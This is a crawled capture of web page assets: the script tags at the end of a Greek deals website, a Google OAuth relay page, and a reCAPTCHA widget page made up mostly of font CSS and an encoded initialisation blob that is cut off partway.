<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xn3496WN4cTGKRLHd166ow"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xn3496WN4cTGKRLHd166ow"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p7knqijxrdve
body_size: 48728
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bDFbpuQAr2ns-_lD_8VVxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bDFbpuQAr2ns-_lD_8VVxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bDFbpuQAr2ns-_lD_8VVxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22aAHCtVRxw47Ct3oZwpUKw4bCuB/Dn8KhRw89wrs3wqQqS8OGw4JFw5jDm8KGEB8WW1oMTgIeAwLDpMOLKUd4w5fDhcOmw7LDk8Oiw5llw7zCj8Olw5bDgMO9K2Bpw7dKBsOVw5/[base64]/DkcKdMsKZwpPCsHRLXcOcwox1YMKdDQPDi2gcDUIWKm7ChMObw5XDmsKUworDqsOwYcKEUnIxw6TCk01bwo8+TMKve33Cp8Kmwo/Ci8OUw6TDrMOAC8KFH8O5w7vCmzfCrMKiw59MakBUwp7DjsOFWMOJNsKfNMKvwrgCEl4UfCpcQ3nDhhHDiHLCncKbwr/Cr3nDgsOYeMKhZ8O9DCYbwropDk8Lwqw4wq3Cg8OwwqJtR2LDqcO5wpvCtEXDt8OlwoFleMOwwrZuGcOMQS/CuQV/wr1lRmXDkj7CmTrCsMOtP8KNC27DrMOFwqLDjkZ7w4bCjcOWwpPCgsOnV8KTDUldJMKlw7hoNwzCpVXCtXbDrcOpL2cmwplEagFpUsKMwpXCvsODa1DCnwgHWCw6AH/DlXIYLDbDklbDqBpyDF/Cu8OhwojDqsKIwrrCsXUYw5fCn8KEwpc7N8OqV8KLw5oFw4Rcw7HDtsOFwoVYH1Nda8KLWhgSw755wqxTfilZaw7CukzCn8KXwrJSKC8fwpbCusOYw4oUw7rCh8OMwq0wWsOGfXrDlgQManLDiFXDvMO/wq0twoJMKRRBwofCnip1R1lmSMORw4jDtSrDkMOAOsOBFRZDeWDCiGHCvsOyw7DCjBnClcK/KsKuw6cmw5rDpMOIw7xmBcOnFcOfw6rCrCVcHQfDjC/Cmm/[base64]/Dn8KKwpzDhhI9w441w7sSw69WBH1qwp3Di8K3fgpbw6xWWB9YC8KjTcOqwpMUZEHDiMOKQVfCr00pK8OTDFPCj8OzW8KBVBFMeGDDisKlTydIw5/[base64]/CuEB0wpDDo8Ovw7Mkw5s3LsKCZcKhw63DsSbDnl3Di1vDv8KpeMOfa8KZH8KGIcOGw597w6fCoMK2w4LCvMODw7nDksO9USgJwrp8V8OWISvDgsK6eQrDvWplC8KyK8KaLsKhwpl7w54Aw4d6w6UvOHgGbxfCuWZUwr/Dr8K/YAzCiQzDgMO4w4Nmw5/[base64]/DsWxewpzChsKgwonDs8Khw7/DucO/w6Qow4vCiw7CncK2esONwql9w7Z0w4FoLMOyZ2XDoRpcw5LCj8ONb2XCiTNuwp0rN8OXw6XDpE3Ch8K/Qi/DjMKBcE/Dq8OUOibCpzPDi3EOVcKgw5pkw7HDhCbChcKlwoLDkcKiU8Ovwp5EwqLCs8OowrZWw5zCqMKFVMOqw6M4YsOISCtrw7vCtcKDwq8BA1PDnGzCkRoGSilqw5/[base64]/CsO8wqMawojDmBbDhBceWcOtwqokPsOpT0bCtSxvw5fCvcOxDcKMwq/ClnrDp8OzPBLCvCTCtcOTCsODGMOFwpzDo8KBD8OXwrHCm8KBw43Cn1/DgcOJA2d9Z2TCjGxxwoFywpk/[base64]/DjMOrbAlmwoYPDMKtw5VLwo/[base64]/DlBwHwp/Ck8KdYsKRFsOvwrtODsKoGGgLPsO2woJFNQ9GGMOjw79TEW9Jw5vDkHE0w7zDs8KQLsOdckTDmyJkGVnDiAF5YsOvesKjL8Ohw5TDmsKTLDV6Q8KuZTPDg8KewpxTTVQUEcOxFBFUwrnClMKdX8KhAMKIw5/CgcO6M8KkTMK+w7PCnMORwrJKwq3CvVk8WCVTdcKqe8K6bX/DisOkw5QGDTYKw4DCusK4X8KCDkfCmsOeR31bwrYFZ8KjLMKbwpQsw7w1AcKew7pRwoJiwqHDlsKxHD0DEcKuaAnDuSLCnMO1wo8dwqRIwrYZw6jDnsOvw4bCvEDDpSvDscOEYMOOKxsoWjrDjxHDmMOJLnhLexVVIjnCqDtxYlANw53CrcK